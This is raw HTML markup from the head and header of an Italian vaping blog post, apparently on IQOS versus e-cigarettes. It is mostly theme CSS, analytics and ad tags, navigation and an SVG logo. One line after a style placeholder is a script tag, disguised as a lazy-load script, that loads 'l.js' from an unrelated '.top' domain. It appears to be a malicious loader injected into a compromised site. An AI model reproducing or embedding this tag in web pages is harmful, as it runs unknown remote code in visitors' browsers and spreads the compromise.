    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:17px;
	line-height:22px;
	font-weight:normal;
	
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55SCS5G');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" sizes="32x32" />
<link rel="icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" />
<meta name="msapplication-TileImage" content="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" />
		<style type="text/css" id="wp-custom-css">
			.joli-nav li:after{
	content:"-";
	display:inline;
	position:absolute;
	top:-1px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #04bfbf;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #04bfbf;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #04bfbf;
                }
                .tdm-btn-style1 {
					background-color: #04bfbf;
				}
				.tdm-btn-style2:before {
				    border-color: #04bfbf;
				}
				.tdm-btn-style2 {
				    color: #04bfbf;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #04bfbf;
                    -moz-box-shadow: 0 2px 16px #04bfbf;
                    box-shadow: 0 2px 16px #04bfbf;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #04bfbf;
                    -moz-box-shadow: 0 4px 26px #04bfbf;
                    box-shadow: 0 4px 26px #04bfbf;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-1034 single-format-standard wp-theme-Newspaper td-standard-pack differenza-tra-iqos-e-sigaretta-elettronica global-block-template-1 td-gadgets-pro tdb_template_270 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-menu-container"><ul id="menu-td-menu" class="td-mobile-main-menu"><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-298"><a href="https://www.svapo.blog/category/consigli/">Consigli</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300"><a href="https://www.svapo.blog/category/regole/">Regole</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.svapo.blog/category/salute/">Salute</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/">Liquidi e Stick</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.svapo.blog/category/tech/">Tech</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.svapo.blog/glossario/">Glossario</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.svapo.blog/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #04bfbf;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:4px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                    font-family:Roboto Condensed !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.6 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #04bfbf;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #172842;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Roboto Condensed !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
